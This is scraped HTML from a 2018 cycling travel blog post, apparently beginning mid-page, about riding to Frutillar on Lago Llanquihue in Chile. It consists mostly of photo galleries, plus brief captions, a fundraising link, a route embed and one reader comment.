src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/4B15F5DB-DE88-4FD3-921D-4C3E2C837AFC-295x300.jpeg" alt="" width="295" height="300" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/4B15F5DB-DE88-4FD3-921D-4C3E2C837AFC-295x300.jpeg 295w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/4B15F5DB-DE88-4FD3-921D-4C3E2C837AFC-768x782.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/4B15F5DB-DE88-4FD3-921D-4C3E2C837AFC-1006x1024.jpeg 1006w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/4B15F5DB-DE88-4FD3-921D-4C3E2C837AFC-830x845.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/4B15F5DB-DE88-4FD3-921D-4C3E2C837AFC-230x234.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/4B15F5DB-DE88-4FD3-921D-4C3E2C837AFC-350x356.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/4B15F5DB-DE88-4FD3-921D-4C3E2C837AFC-480x489.jpeg 480w" sizes="auto, (max-width: 295px) 100vw, 295px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1461" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/39EDDDDD-9810-4053-9F00-BED501634127-300x300.jpeg" alt="" width="300" height="300" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/39EDDDDD-9810-4053-9F00-BED501634127-300x300.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/39EDDDDD-9810-4053-9F00-BED501634127-150x150.jpeg 150w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/39EDDDDD-9810-4053-9F00-BED501634127-768x768.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/39EDDDDD-9810-4053-9F00-BED501634127-1024x1024.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/39EDDDDD-9810-4053-9F00-BED501634127-830x830.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/39EDDDDD-9810-4053-9F00-BED501634127-230x230.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/39EDDDDD-9810-4053-9F00-BED501634127-350x350.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/39EDDDDD-9810-4053-9F00-BED501634127-480x480.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1462" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DABDB0C-6988-46B9-85ED-01DCC82EEA56-300x300.jpeg" alt="" width="300" height="300" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DABDB0C-6988-46B9-85ED-01DCC82EEA56-300x300.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DABDB0C-6988-46B9-85ED-01DCC82EEA56-150x150.jpeg 150w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DABDB0C-6988-46B9-85ED-01DCC82EEA56-768x768.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DABDB0C-6988-46B9-85ED-01DCC82EEA56-1024x1024.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DABDB0C-6988-46B9-85ED-01DCC82EEA56-830x830.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DABDB0C-6988-46B9-85ED-01DCC82EEA56-230x230.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DABDB0C-6988-46B9-85ED-01DCC82EEA56-350x350.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DABDB0C-6988-46B9-85ED-01DCC82EEA56-480x480.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Frutillar is a cute lakeside town right on Lago Llanquihue the Orsorno volcano at the end of it. It is known as the ‘City of Music’ with concerts all year round at the Teatro del Lago. This theatre is the largest in all of Chile and is said to have the best acoustics in South America.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1449" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/787CD080-3B16-4B4F-A71A-0DEC8A06B343-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/787CD080-3B16-4B4F-A71A-0DEC8A06B343-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/787CD080-3B16-4B4F-A71A-0DEC8A06B343-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/787CD080-3B16-4B4F-A71A-0DEC8A06B343-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/787CD080-3B16-4B4F-A71A-0DEC8A06B343-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/787CD080-3B16-4B4F-A71A-0DEC8A06B343-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/787CD080-3B16-4B4F-A71A-0DEC8A06B343-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/787CD080-3B16-4B4F-A71A-0DEC8A06B343-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1448" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/53D1B216-6A82-493D-8FA9-AD5001CCDBC4-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/53D1B216-6A82-493D-8FA9-AD5001CCDBC4-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/53D1B216-6A82-493D-8FA9-AD5001CCDBC4-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/53D1B216-6A82-493D-8FA9-AD5001CCDBC4-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/53D1B216-6A82-493D-8FA9-AD5001CCDBC4-830x622.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/53D1B216-6A82-493D-8FA9-AD5001CCDBC4-230x172.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/53D1B216-6A82-493D-8FA9-AD5001CCDBC4-350x262.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/53D1B216-6A82-493D-8FA9-AD5001CCDBC4-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1450" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/F449D64B-C477-47C2-A695-CDCF07959612-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/F449D64B-C477-47C2-A695-CDCF07959612-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/F449D64B-C477-47C2-A695-CDCF07959612-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/F449D64B-C477-47C2-A695-CDCF07959612-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/F449D64B-C477-47C2-A695-CDCF07959612-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/F449D64B-C477-47C2-A695-CDCF07959612-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/F449D64B-C477-47C2-A695-CDCF07959612-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/F449D64B-C477-47C2-A695-CDCF07959612-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1451" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E4921421-F723-4389-818B-B4BAE6534E30-300x202.jpeg" alt="" width="300" height="202" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E4921421-F723-4389-818B-B4BAE6534E30-300x202.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E4921421-F723-4389-818B-B4BAE6534E30-768x518.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E4921421-F723-4389-818B-B4BAE6534E30-1024x690.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E4921421-F723-4389-818B-B4BAE6534E30-830x560.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E4921421-F723-4389-818B-B4BAE6534E30-230x155.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E4921421-F723-4389-818B-B4BAE6534E30-350x236.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E4921421-F723-4389-818B-B4BAE6534E30-480x324.jpeg 480w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E4921421-F723-4389-818B-B4BAE6534E30-272x182.jpeg 272w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>The horses head to the barn&#8230;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1455" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/17E265FE-16AA-45EE-A86D-3C551BF8C387-300x300.jpeg" alt="" width="300" height="300" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/17E265FE-16AA-45EE-A86D-3C551BF8C387-300x300.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/17E265FE-16AA-45EE-A86D-3C551BF8C387-150x150.jpeg 150w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/17E265FE-16AA-45EE-A86D-3C551BF8C387-768x768.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/17E265FE-16AA-45EE-A86D-3C551BF8C387-1024x1024.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/17E265FE-16AA-45EE-A86D-3C551BF8C387-830x830.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/17E265FE-16AA-45EE-A86D-3C551BF8C387-230x230.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/17E265FE-16AA-45EE-A86D-3C551BF8C387-350x350.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/17E265FE-16AA-45EE-A86D-3C551BF8C387-480x480.jpeg 480w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/17E265FE-16AA-45EE-A86D-3C551BF8C387.jpeg 1772w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&#8230;and a cold one and dinner</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1457" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BD8C4BC9-FBC8-466C-BC6B-98832B80922D-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BD8C4BC9-FBC8-466C-BC6B-98832B80922D-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BD8C4BC9-FBC8-466C-BC6B-98832B80922D-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BD8C4BC9-FBC8-466C-BC6B-98832B80922D-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BD8C4BC9-FBC8-466C-BC6B-98832B80922D-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BD8C4BC9-FBC8-466C-BC6B-98832B80922D-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BD8C4BC9-FBC8-466C-BC6B-98832B80922D-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BD8C4BC9-FBC8-466C-BC6B-98832B80922D-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1459" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E9A7B2E4-A66B-4EE7-934D-591B2D8133CC-300x252.jpeg" alt="" width="300" height="252" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E9A7B2E4-A66B-4EE7-934D-591B2D8133CC-300x252.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E9A7B2E4-A66B-4EE7-934D-591B2D8133CC-768x646.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E9A7B2E4-A66B-4EE7-934D-591B2D8133CC-1024x861.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E9A7B2E4-A66B-4EE7-934D-591B2D8133CC-830x698.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E9A7B2E4-A66B-4EE7-934D-591B2D8133CC-230x193.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E9A7B2E4-A66B-4EE7-934D-591B2D8133CC-350x294.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E9A7B2E4-A66B-4EE7-934D-591B2D8133CC-480x404.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <span> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1458" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E18F0A9F-E3DB-44CD-A512-12D49889B61C-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E18F0A9F-E3DB-44CD-A512-12D49889B61C-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E18F0A9F-E3DB-44CD-A512-12D49889B61C-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E18F0A9F-E3DB-44CD-A512-12D49889B61C-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E18F0A9F-E3DB-44CD-A512-12D49889B61C-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E18F0A9F-E3DB-44CD-A512-12D49889B61C-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E18F0A9F-E3DB-44CD-A512-12D49889B61C-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E18F0A9F-E3DB-44CD-A512-12D49889B61C-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1460" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DB4848B-04DB-45E0-8AA1-7E19143881F8-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DB4848B-04DB-45E0-8AA1-7E19143881F8-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DB4848B-04DB-45E0-8AA1-7E19143881F8-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DB4848B-04DB-45E0-8AA1-7E19143881F8-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DB4848B-04DB-45E0-8AA1-7E19143881F8-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DB4848B-04DB-45E0-8AA1-7E19143881F8-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DB4848B-04DB-45E0-8AA1-7E19143881F8-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DB4848B-04DB-45E0-8AA1-7E19143881F8-480x360.jpeg 480w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7DB4848B-04DB-45E0-8AA1-7E19143881F8.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />And then Bed. Another big day tomorrow and weather looks promising!</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1440" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/663412DC-8FC6-4FA0-8EE2-1FE7A519A2B9-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/663412DC-8FC6-4FA0-8EE2-1FE7A519A2B9-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/663412DC-8FC6-4FA0-8EE2-1FE7A519A2B9-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/663412DC-8FC6-4FA0-8EE2-1FE7A519A2B9-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/663412DC-8FC6-4FA0-8EE2-1FE7A519A2B9-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/663412DC-8FC6-4FA0-8EE2-1FE7A519A2B9-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/663412DC-8FC6-4FA0-8EE2-1FE7A519A2B9-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/663412DC-8FC6-4FA0-8EE2-1FE7A519A2B9-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Please support The Allie Sunshine Project’s initiative Biking4Benches</p>
<p>https://www.gofundme.com/biking4benche</p>
<p>&nbsp;</p>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" src="https://www.relive.cc/view/g27712186269/widget?r=oembed#?secret=lQu4QJqBRd" data-secret="lQu4QJqBRd" width="1024" height="801.28" scrolling="no" frameborder="0"></iframe></p>
<p>Ola!</p>
<div class="post-views content-post post-1423 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">0</span>
			</div>				
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bikeodyssey.cc/cycletooth/2018/12/11/deja-vu-all-over-again-avec-rain/" rel="prev">← Deja Vu All Over Again&#8230;.Avec Rain</a></div><div class="nav-next"><a href="https://bikeodyssey.cc/cycletooth/2018/12/13/pedaling-patagonia-to-petrohue/" rel="next">Pedaling Patagonia to Petrohue →</a></div></div>
	</nav></article><!-- #post-## -->

			
<div id="comments" class="comments-area">

	
			<h3 class="comment-title">
			One thought on &ldquo;<span>Paying the Piper</span>&rdquo;		</h3>

		
		<ol class="comments-list">
					<li id="comment-60" class="comment even thread-even depth-1">
			<article id="div-comment-60" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/79f6e1e2b16acaeeeea304ab5511cfad1393d74f5aef15a9740c1903f696677f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/79f6e1e2b16acaeeeea304ab5511cfad1393d74f5aef15a9740c1903f696677f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Dianne</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/#comment-60"><time datetime="2018-12-12T18:26:00+00:00">December 12, 2018 at 6:26 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your perseverance paid off with the rain clearing ????I am enjoying the vicarious journey and all the photos thanks.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
			<p class="no-comments">Comments are closed.</p>
	
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	
	

<div id="secondary" class="widget-area col-md-3" role="complementary" >
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://bikeodyssey.cc/cycletooth/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<style>

        /* FIELDS STYLES */
    
        .nf-form-content .nf-field-container #nf-field-6-wrap {
                                            margin-top: 33px;                    }
    </style><div id="nf-form-2-cont" class="nf-form-cont follow-by-email" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script type="0e9c7413316c0caf1c3a5acc-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"Follow by email","show_title":0,"clear_complete":1,"hide_complete":0,"default_label_pos":"above","wrapper_class":"follow-by-email","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"container_styles_border":"","container_styles_height":"","container_styles_margin":"","container_styles_padding":"","container_styles_float":"","container_styles_show_advanced_css":0,"title_styles_border":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_float":"","title_styles_show_advanced_css":0,"row_styles_border":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_show_advanced_css":0,"row-odd_styles_border":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_show_advanced_css":0,"success-msg_styles_border":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_show_advanced_css":0,"error_msg_styles_border":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_show_advanced_css":0,"conditions":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["follow_by_email_1542096356885"],"width":64},{"order":1,"fields":["submit_1542096420792"],"width":36}]}],"drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_AU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"email","label":"Follow by email","key":"follow_by_email_1542096356885","label_pos":"above","required":1,"default":"","placeholder":"Email address...","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3402","drawerDisabled":false,"id":5,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"submit","label":"Submit","processing_label":"Processing","container_class":"","element_class":"","key":"submit_1542096420792","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":1,"wrap_styles_advanced":"margin-top: 33px;","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"submit_element_hover_styles_border":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3405","drawerDisabled":false,"id":6,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bikeodyssey.cc/cycletooth/2018/12/15/home-for-a-rest/">Home For a Rest!</a>
									</li>
											<li>
					<a href="https://bikeodyssey.cc/cycletooth/2018/12/15/we-found-him/">We Found Him!</a>
									</li>
											<li>
					<a href="https://bikeodyssey.cc/cycletooth/2018/12/14/third-times-a-charm/">Third Time’s a Charm</a>
									</li>
											<li>
					<a href="https://bikeodyssey.cc/cycletooth/2018/12/13/pedaling-patagonia-to-petrohue/">Pedaling Patagonia to Petrohue</a>
									</li>
											<li>
					<a href="https://bikeodyssey.cc/cycletooth/2018/12/12/paying-the-piper/" aria-current="page">Paying the Piper</a>
									</li>
					</ul>

